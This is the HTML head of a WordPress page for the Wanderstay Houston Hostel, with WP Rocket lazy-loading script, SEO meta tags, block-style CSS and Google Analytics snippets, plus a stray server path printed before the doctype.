

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanderstayhoustonhostel.com/get-to-know-htx/
body_size: 54596
content:
/home/xxjys4ca4k0u/public_html/wanderstayhoustonhostel.com/wp-content/mu-plugins<!doctype html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.v="1.2.3",this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Affordable Houston Accommodation - Private and Shared Rooms</title><link rel="stylesheet" href="https://wanderstayhoustonhostel.com/wp-content/cache/min/1/3f478d6da7410c4a8ebcb0ebaf20a6f4.css" media="all" data-minify="1" />
<meta name="description" content="Wanderstay Hostel Provides budget-friendly private and shared rooms in Houston. Stay in our modern Houston accommodations and experience the best. Book Now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wanderstayhoustonhostel.com/get-to-know-htx/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Affordable Houston Accommodation - Private and Shared Rooms" />
<meta property="og:description" content="Wanderstay Hostel Provides budget-friendly private and shared rooms in Houston. Stay in our modern Houston accommodations and experience the best. Book Now!" />
<meta property="og:url" content="https://wanderstayhoustonhostel.com/get-to-know-htx/" />
<meta property="og:site_name" content="Wanderstay Houston Hostel" />
<meta property="article:publisher" content="https://www.facebook.com/WanderstayHoustonHostel" />
<meta property="og:updated_time" content="2025-04-07T15:32:01+00:00" />
<meta property="og:image" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1.png" />
<meta property="og:image:secure_url" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Houston Accommodation" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Affordable Houston Accommodation - Private and Shared Rooms" />
<meta name="twitter:description" content="Wanderstay Hostel Provides budget-friendly private and shared rooms in Houston. Stay in our modern Houston accommodations and experience the best. Book Now!" />
<meta name="twitter:image" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Wanderstay Houston Hostel &raquo; Feed" href="https://wanderstayhoustonhostel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderstay Houston Hostel &raquo; Comments Feed" href="https://wanderstayhoustonhostel.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='elementor-frontend-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1750507635' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-5.css?ver=1750507635' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1750507635' media='all' />

<link rel='stylesheet' id='e-apple-webkit-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1750507635' media='all' />

<link rel='stylesheet' id='widget-nav-menu-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1750507635' media='all' />

<link rel='stylesheet' id='elementor-icons-css' href='[data-uri]' media='all' data-type="kppassive" data-kplinkhref="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0" />


<link rel='stylesheet' id='widget-icon-box-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1750507635' media='all' />

<link rel='stylesheet' id='elementor-post-44-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-44.css?ver=1750507742' media='all' />
<link rel='stylesheet' id='elementor-post-335-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-335.css?ver=1750507636' media='all' />
<link rel='stylesheet' id='elementor-post-1551-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-1551.css?ver=1750507636' media='all' />





<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='[data-uri]' media='all' data-type="kppassive" data-kplinkhref="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='[data-uri]' media='all' data-type="kppassive" data-kplinkhref="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" />
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-MQPBHPP" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wanderstayhoustonhostel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQPBHPP");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://wanderstayhoustonhostel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wanderstayhoustonhostel.com/wp-json/wp/v2/pages/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wanderstayhoustonhostel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wanderstayhoustonhostel.com/?p=44' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanderstayhoustonhostel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderstayhoustonhostel.com%2Fget-to-know-htx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanderstayhoustonhostel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderstayhoustonhostel.com%2Fget-to-know-htx%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: GA-4 -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-K57M6EBGNY"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K57M6EBGNY');
</script>

<!-- /end HFCM by 99 Robots -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1.png" />
<meta name="msapplication-TileImage" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
